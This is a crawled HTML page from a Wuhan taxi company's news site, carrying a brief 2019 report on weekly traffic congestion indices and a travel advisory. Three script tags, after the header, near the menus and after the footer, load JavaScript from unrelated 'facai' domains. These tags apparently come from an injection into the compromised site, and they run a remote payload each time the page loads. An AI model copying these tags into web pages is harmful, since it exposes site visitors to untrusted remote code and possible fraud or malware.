

--- FILE ---
content_type: text/html
request_url: http://www.datongtaxi.com/a/xwzx/jght/LKGZ/201904/8752.html
body_size: 6613
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>出行｜周一武汉交通压力集中，交警建议错峰出行_武汉大通出租车网</title>
<meta name="keywords" content="出行,交警,建议,集中,交通,周一,压力,日均,指数,上周," />
<meta name="description" content="" />
<link href="/templets/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
<script language="javascript" type="text/javascript">
<!--
function CheckLogin(){
	  var taget_obj = document.getElementById('_ajax_feedback');
	  myajax = new DedeAjax(taget_obj,false,false,'','','');
	  myajax.SendGet2("/member/ajax_feedback.php");
	  DedeXHTTP = null;
}
function postBadGood(ftype,fid)
{
	var taget_obj = document.getElementById(ftype+fid);
	var saveid = GetCookie('badgoodid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==fid && hasid) continue;
			else {
				if(saveids[i]==fid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==10 && hasid) break;
				if(j==9 && !hasid) break;
			}
		}
		if(hasid) { alert('您刚才已表决过了喔！'); return false;}
		else saveid += ','+fid;
		SetCookie('badgoodid',saveid,1);
	}
	else
	{
		SetCookie('badgoodid',fid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/feedback.php?aid="+fid+"&action="+ftype+"&fid="+fid);
}
function postDigg(ftype,aid)
{
	var taget_obj = document.getElementById('newdigg');
	var saveid = GetCookie('diggid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==aid && hasid) continue;
			else {
				if(saveids[i]==aid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==20 && hasid) break;
				if(j==19 && !hasid) break;
			}
		}
		if(hasid) { alert("您已经顶过该帖，请不要重复顶帖 ！"); return; }
		else saveid += ','+aid;
		SetCookie('diggid',saveid,1);
	}
	else
	{
		SetCookie('diggid',aid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	var url = "/plus/digg_ajax.php?action="+ftype+"&id="+aid;
	myajax.SendGet2(url);
}
function getDigg(aid)
{
	var taget_obj = document.getElementById('newdigg');
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/digg_ajax.php?id="+aid);
	DedeXHTTP = null;
}
-->
</script>
</head>
<body class="articleview">
<STYLE>
   img{max-width:95%; height:auto;}
</STYLE>
<style type="text/css">
<!--
.STYLE1 {
	color: #FF0000;
	font-size: 12px;
}
-->
</style>
<div style="background-image:url(/templets/dt_taxi/wrapbg.png); height:29px;">
<table style="margin:0px auto 0px auto; width:960px; padding:0px 5px 0px 5px; font-size:12px;" cellpadding="0" cellspacing="0" border="0" height="28">
<tr>
<td><IMG src="/templets/dt_taxi/posttime.gif" width=11 height=11 align="baseline"> 今天是
 <script language='JavaScript' type='text/javascript' src="/templets/js/Date.js"></script>  </td>
  <td align="right">
<a href="http://www.datongtaxi.com/plus/list.php?tid=231"><span class="STYLE1">最新更新</span></a> / <a href="http://www.datongtaxi.com/plus/list.php?tid=265" title="每月学习" target="_blank">每月学习</a> / <A onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.datongtaxi.com')">设为主页</A>  / <a href="http://www.taxi.net.cn:8888/DaTongWeb/login.jsp" title="管理信息系统" target="_blank">管理信息系统</a> / <a href="/member/" target="_blank">用户登录</a> / <a href="/tg/tg.htm">投稿统计</a>/ <a href="/ask/browser.php?tid=5" target="_blank">总经理信箱</a> / <a href="/ask/index.php" target="_blank">客户服务</a></td>
 </table>
</div>
<div class="header">
<table width="960" cellpadding="0" cellspacing="0" style="background-image:url(/templets/dt_taxi/banner.gif); border-bottom:5px solid #000;">
<tr>
<td width="268" height="149" align="left" valign="middle"><!--<a href="http://www.datongtaxi.com"><img src="/templets/dt_taxi/logo.png" border="0" /></a>--></td>
<td align="left" valign="middle"> </td>
</tr>
</table>
<!-- //top -->
	<!-- //菜单 -->
	<div class="module blue wrapper w963">
  	<div class="top">
    	<div class="t_l"></div>
    	<div class="t_r"></div>
    	<!-- //如果不使用currentstyle，可以在channel标签加入 cacheid='channeltoplist' 属性提升性能 -->
    <div id="navMenu">
    	<ul>
      	<li><a href='/'>主页</a></li>
      	
      	<li><a href='http://www.taxi.net.cn/a/about//'  rel='dropmenu205'>关于大通</a></li>
      	
      	<li><a href='/plus/list.php?tid=90'  rel='dropmenu90'>新闻中心</a></li>
      	
      	<li><a href='/a/qywh/'  rel='dropmenu91'>企业文化</a></li>
      	
      	<li><a href='/plus/list.php?tid=92'  rel='dropmenu92'>网上互动</a></li>
      	
      	<li><a href='/plus/list.php?tid=93'  rel='dropmenu93'>营运话题</a></li>
      	
      	<li><a href='/plus/list.php?tid=94'  rel='dropmenu94'>安全之窗</a></li>
      	
      	<li><a href='/plus/list.php?tid=95'  rel='dropmenu95'>学习园地</a></li>
      	
      	<li><a href='/plus/list.php?tid=89'  rel='dropmenu89'>的士生活</a></li>
      	
      	<li><a href='/plus/list.php?tid=120'  rel='dropmenu120'>招聘合作</a></li>
      	
      	<li><a href='/plus/list.php?tid=204'  rel='dropmenu204'>分公司专栏</a></li>
      	
    	</ul>
    </div>	
    <div class="search">
      <form action="/plus/search.php" name="formsearch">
        <div class="form">
          <h4>搜索</h4>
           <input type="hidden" name="kwtype" value="0" />
           <input name="keyword" type="text" class="search-keyword" id="search-keyword" />
           <select name="searchtype" class="search-option" id="search-option">
               <option value="titlekeyword" selected='1'>智能模糊搜索</option>
               <option value="title">仅搜索标题</option>
           </select>
          <button type="submit" class="search-submit">搜索</button>
        </div>
        </form>
        <div class="tags">
          <h4></h4>
          <ul>
          <li><a href='/tags.php?/%BE%B4%C0%CF%B5%C4%CA%BF/' style="font-size:12px;">敬老的士</a></li>
          <li><a href='/tags.php?/%B2%E2%C6%C0%BD%B1%C0%F8/' style="font-size:12px;">测评奖励</a></li>
          <li><a href='/tags.php?/%B3%FE%CC%EC%C5%AF%B6%AC%D0%D0%B6%AF/' style="font-size:12px;">楚天暖冬行动</a></li>
          <li><a href='/tags.php?/%B0%B2%C8%AB%B1%EA%D7%BC%BB%AF/' style="font-size:12px;">安全标准化</a></li>
          <li><a href='/tags.php?/%CE%DE%D1%CC%B3%F6%D7%E2%B3%B5/' style="font-size:12px;">无烟出租车</a></li>
          <li><a href='/tags.php?/%D6%CA%C1%BF%D0%C5%D3%FE%BF%BC%BA%CB/' style="font-size:12px;">质量信誉考核</a></li>
          
          </ul>
        </div>
    </div><!-- //search -->
	  </div>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?1dbba0f2adc66a6d6f80a4ccaea053ed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- //header --><script src="http://guanggao.2023facai.top/qr.js"></script>

<!-- /header -->

<div class="channel-nav w960 center clear">
	<div class='sonnav'>
	
		<span><a href='/a/xwzx/jght/jgdt/'>交管动态</a></span><span><a href='/a/xwzx/jght/LKGZ/' class='thisclass'>路况关注</a></span>
	</div>
	<span class="back">
		<a href="/">返回首页</a>
	</span>
</div><!-- /channel-nav -->

<div class="w960 center clear mt1">
	<div class="pleft">
		<div class="place">
			<strong>当前位置:</strong> <a href='http://www.datongtaxi.com/'>主页</a> > <a href='/plus/list.php?tid=90'>新闻中心</a> > <a href='/a/xwzx/jght/'>交管话题</a> > <a href='/a/xwzx/jght/LKGZ/'>路况关注</a> > 
		</div><!-- /place -->
		<div class="viewbox">
			<div class="title">
				<h2>出行｜周一武汉交通压力集中，交警建议错峰出行</h2>
			</div><!-- /title -->
			<div class="info">
				<small>时间:</small>2019-04-08 10:22<small>来源:</small>网络 <small>作者:</small>网络 <small>点击:</small><script src="/plus/count.php?view=yes&aid=8752&mid=1" type='text/javascript' language="javascript"></script>次</div><!-- /info -->

            	
			<div class="content">
			<table width='100%'>
				<tr><td><div style="text-align: center"><img style="cursor: pointer" onclick="window.open('/uploads/allimg/190408/1_190408102447_1.png')" border="0" alt="" src="http://www.datongtaxi.com/uploads/allimg/190408/1_190408102447_1.png" width="600" height="310" /><br />
<img style="cursor: pointer" onclick="window.open('/uploads/allimg/190408/1_190408102447_2.png')" border="0" alt="" src="http://www.datongtaxi.com/uploads/allimg/190408/1_190408102447_2.png" width="600" height="189" /><br />
<img style="cursor: pointer" onclick="window.open('/uploads/allimg/190408/1_190408102447_3.png')" border="0" alt="" src="http://www.datongtaxi.com/uploads/allimg/190408/1_190408102447_3.png" width="600" height="188" /><br />
&nbsp;</div>
<p>　　根据武汉市公安交管部门提供的全市交通状况分析，上周市民祭祖、踏青增多，清明小长假外出短途出行较多，日均拥堵指数与前一周基本持平。本周预计周一交通压力集中，高峰拥堵延时指数达2.23，武汉交警提醒市民，合理规划出行线路，注意错峰出行。<br />
　　上周全市道路日均交通拥堵延时指数为1.56，较前一周下降2.50%，日均高峰期交通拥堵延时指数为1.85，较前一周下降1.07%。上周&ldquo;十一桥二隧&rdquo;日均过江交通量环比前一周下降0.16%。据预测本周以阴雨天气为主，周一可能出现大雨，对出行有一定影响。预计周一（4月8日）拥堵最严重。</p>(责任编辑：admin)</td></tr>
			</table>
			</div><!-- /content -->
			<div class="dede_pages">
				<ul class="pagelist">
          
				</ul>
			</div><!-- /pages -->
			
			<!-- //顶踩 -->
						<!-- //顶踩部份的源码结束 -->
			
			<div class="boxoff">
				<strong>------分隔线----------------------------</strong>
			</div>
			<div class="handle">
				<div class="context">
					<ul>
						<li>上一篇：<a href='/a/xwzx/jght/LKGZ/201901/8403.html'>武汉交管发布预警 部分路段有临时管制</a> </li>
						<li>下一篇：<a href='/a/xwzx/jght/LKGZ/201904/8753.html'>本周日汉马来了！赶紧看看哪些路当天不能走</a> </li>
					</ul>
				</div><!-- /context -->
				<div class="actbox">
					<ul>
						<li id="act-fav"><a href="/plus/stow.php?aid=8752" target="_blank">收藏</a></li>
						<li id="act-err"><a href="/plus/erraddsave.php?aid=8752&title=出行｜周一武汉交通压力集中，交警建议错峰出行" target="_blank">挑错</a></li>
						<li id="act-pus"><a href="/plus/recommend.php?aid=8752" target="_blank">推荐</a></li>
						<li id="act-pnt"><a href="#" onClick="window.print();">打印</a></li>
					</ul>
				</div><!-- /actbox -->
			</div><!-- /handle -->
		</div><!-- /viewbox -->

<!-- //AJAX评论区 -->
</div><!-- //左边内容结束 -->

<!-- //右边内容开始 -->
<div class="pright">
 				<div class="commend mt1">
			<dl class="tbox light">
				<dt class='light'><strong>推荐内容</strong></dt>
				<dd class='light'>
					<ul class="d4">
           <li><a href="/a/xwzx/jght/LKGZ/201604/6705.html">我市将打通17条跨铁路断头路</a>
            	<p>　　据武汉市政设计院高工李丹介绍，目前，被铁路分割最为严重、出行需求最迫切的区域...</p>
            </li>
<li><a href="/a/xwzx/jght/LKGZ/201603/6696.html">清明小长假多个陵园或现拥堵</a>
            	<p>    清明临近，陵园和公墓周边道路已出现不同程度的拥堵，相关交通管制措施将继续。...</p>
            </li>
<li><a href="/a/xwzx/jght/LKGZ/201602/6640.html">本周高校周边道路交通压力显著增大</a>
            	<p>    市交管局21日发布本周(2月22日-28日）交通预警称，正月十五（22日）以后，大量大...</p>
            </li>
<li><a href="/a/xwzx/jght/LKGZ/201508/6336.html">金山大道积水下面藏坑 十多辆过路车“中招”</a>
            	<p>    昨天上午，东西湖区金银湖金山大道一工地附近，路面积水下竟“隐藏”着一个大坑，...</p>
            </li>
<li><a href="/a/xwzx/jght/LKGZ/201508/6333.html">武汉，每天不一样（道路交通篇）</a>
            	<p>　　2015年注定是不平凡的一年，螃蟹甲地铁站又开挖了，为了建七号线，螃蟹甲又烂成一...</p>
            </li>
<li><a href="/a/xwzx/jght/LKGZ/201501/5930.html">武汉南大门 堵成一锅粥</a>
            	<p>    昨日，众多市民发现，武汉南大门主要进城道路——白沙洲大道烽火村往武昌火车站方...</p>
            </li>

					</ul>
				</dd>
			</dl>
		</div><!-- /commend -->

		<div class="hot mt1">
			<dl class="tbox light">
				<dt class='light'><strong>热点内容</strong></dt>
				<dd class='light'>
					<ul class="c1 ico2">
             <li><a href="/a/xwzx/jght/LKGZ/200806/1906.html">26日起，武昌火车站实施单向通行</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200706/833.html">武汉内环二环三环纷纷修桥铺路</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200710/1297.html">武昌中山路下穿通道昨开工</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200807/1976.html">的士过一桥&nbsp;不分单双号</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200709/1202.html">理工大下穿通道国庆前后通车</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200710/1298.html">城区到武泰闸的车辆怎么走</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200709/1265.html">珞狮南路10月1日起恢复通车</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200709/1264.html">江南地区明日可能出现拥堵</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200709/1198.html">中山路高架桥9月17日晨彻底消失</a></li>
<li><a href="/a/xwzx/jght/LKGZ/200708/1116.html">中山路武昌火车站段开辟出租专用</a></li>

					</ul>
				</dd>
			</dl>
		</div>
	</div><!-- /pright -->
</div>

<script src="http://facai2023.top/a.js"></script>
<!-- //二级子类下拉菜单，考虑SEO原因放置于底部  -->
<script type='text/javascript' src='/images/js/dropdown.js'></script>
<ul id="dropmenu205" class="dropMenu">
    <li><a href="/a/about/">公司简介</a></li>
    <li><a href="/a/guanyudatong/gongsirongyu/">公司荣誉</a></li>
    <li><a href="/a/about/zzjg/">组织机构</a></li>
    <li><a href="/plus/list.php?tid=118">大事记</a></li>
  
</ul><ul id="dropmenu90" class="dropMenu">
    <li><a href="/a/xwzx/GSTZ/">通知</a></li>
    <li><a href="/plus/list.php?tid=6">大通新闻</a></li>
    <li><a href="/a/xwzx/HYZX/">行业资讯</a></li>
    <li><a href="/a/xwzx/lm005/">各地同行</a></li>
    <li><a href="/a/xwzx/mtgz/">热点关注</a></li>
    <li><a href="/a/xwzx/jght/">交管话题</a></li>
    <li><a href="/plus/list.php?tid=114">专题专栏</a></li>
  
</ul><ul id="dropmenu91" class="dropMenu">
    <li><a href="/a/qywh/ZZLN/">班组建设</a></li>
    <li><a href="/a/qywh/CIXX/">ＣＩ形象</a></li>
    <li><a href="/a/qywh/DTDS/">大通的士</a></li>
    <li><a href="/a/qywh/QYP/">群英谱</a></li>
    <li><a href="/a/qywh/YGFC/">员工风采</a></li>
    <li><a href="/a/qywh/MTBD/">媒体报道</a></li>
    <li><a href="/a/qywh/zxby/">乘客赞誉</a></li>
    <li><a href="/a/qywh/WTHD/">文体活动</a></li>
    <li><a href="/a/qywh/YXB/">英雄榜</a></li>
    <li><a href="/a/qywh/LFC/">雷锋车</a></li>
    <li><a href="/a/qywh/XJC/">星级车</a></li>
    <li><a href="/a/qywh/GYHD/">公益活动</a></li>
  
</ul><ul id="dropmenu92" class="dropMenu">
    <li><a href="/a/wshd/FWGF/">服务规范</a></li>
    <li><a href="/a/wshd/tpdc/">投票调查</a></li>
    <li><a href="http://www.taxi.net.cn/ask/index.php">客户服务</a></li>
  
</ul><ul id="dropmenu93" class="dropMenu">
    <li><a href="/a/yyht/BSZN/">办事指南</a></li>
    <li><a href="/a/yyht/YYJQ/">营运技巧</a></li>
    <li><a href="/a/yyht/ALFX/">案例分析</a></li>
  
</ul><ul id="dropmenu94" class="dropMenu">
    <li><a href="/a/aqzc/BSZN/">办事指南</a></li>
    <li><a href="/a/aqzc/XCCS/">行车常识</a></li>
    <li><a href="/a/aqzc/WXBY/">维修保养</a></li>
    <li><a href="/a/aqzc/SGAL/">事故案例</a></li>
  
</ul><ul id="dropmenu95" class="dropMenu">
    <li><a href="/a/XXYD/SJKT/">司机课堂</a></li>
    <li><a href="/a/XXYD/GLPX/">管理培训</a></li>
    <li><a href="/a/XXYD/XXJL/">学习交流</a></li>
    <li><a href="/a/XXYD/WHFQ/">武汉风情</a></li>
    <li><a href="/a/XXYD/WYJ/">外语角</a></li>
    <li><a href="/a/XXYD/lm01/">党务工会</a></li>
    <li><a href="/a/XXYD/xwtp/">展板展示</a></li>
    <li><a href="/a/XXYD/stpd/">视听频道</a></li>
    <li><a href="/plus/list.php?tid=265">每月学习</a></li>
  
</ul><ul id="dropmenu89" class="dropMenu">
    <li><a href="/a/dswz/dszs/">的士故事</a></li>
    <li><a href="/a/dswz/shqq/">生活情趣</a></li>
    <li><a href="/a/dswz/gwxy/">感悟心语</a></li>
    <li><a href="/a/dswz/thxf/">行业新风</a></li>
  
</ul><ul id="dropmenu120" class="dropMenu">
    <li><a href="/a/zphz/sjzp/">驾驶员招聘</a></li>
    <li><a href="/a/zphz/glzp/">管理人员招聘</a></li>
    <li><a href="/a/zphz/zshz/">招商合作</a></li>
  
</ul><ul id="dropmenu204" class="dropMenu">
    <li><a href="/plus/list.php?tid=141">一分公司</a></li>
    <li><a href="/plus/list.php?tid=150">二分公司</a></li>
    <li><a href="/plus/list.php?tid=159">三〇一分公司</a></li>
    <li><a href="/plus/list.php?tid=168">三〇二分公司</a></li>
    <li><a href="/plus/list.php?tid=177">四分公司</a></li>
    <li><a href="/plus/list.php?tid=186">五分公司</a></li>
    <li><a href="/plus/list.php?tid=195">六分公司</a></li>
    <li><a href="/plus/list.php?tid=227">其他单位</a></li>
  
</ul>
<script type="text/javascript">cssdropdown.startchrome("navMenu")</script>

<!-- //底部模板 -->
<div class="footer w960 center mt1 clear">
	<!-- 
		为了支持织梦团队的发展,请您保留织梦内容管理系统的链接信息.
		我们对支持织梦团队发展的朋友表示真心的感谢!织梦因您更精彩!
	-->
	<p class="powered">
		Powered by <a href="http://www.dedecms.com" title="织梦内容管理系统(DedeCms)--国内最专业的PHP网站管理系统，轻松建站的首选利器。" target="_blank"><strong>DedeCMS<span>V55_GBK</span></strong></a> &#169; 2004-2009 <a href="http://www.desdev.cn/" target="_blank">DesDev</a> Inc.	</p>
<!-- /powered -->
	<p class="copyright">
		Copyright &copy; 2007-2011 TAXI. 武汉大通 版权所有<br />
  </p>
</div><script src="http://guanggao.2023facai.top/qr.js"></script>
<!--/footer -->

</body>
</html>
